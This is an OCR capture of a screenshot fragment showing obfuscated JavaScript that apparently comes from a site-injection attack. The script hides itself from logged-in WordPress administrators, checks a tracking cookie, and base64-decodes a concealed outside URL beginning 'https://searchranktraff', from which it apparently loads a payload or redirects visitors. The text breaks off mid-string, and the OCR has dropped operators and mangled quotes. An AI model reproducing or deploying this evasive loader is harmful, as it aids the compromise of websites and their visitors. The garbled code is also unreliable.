
e){}})();(function()
{try{if(document.getElementById&&document.getElement
ById(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_ses
sion_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmn
opqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=
”,i=0;input=input.replace(/[^A-Za-z0-
9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.
charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.in
dexOf(input.charAt(i++));o1=(h1<>4);o2=((h2&15)
<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
String.fromCharCode(o2);if(h4!=64)dec+=String.fromCh
arCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ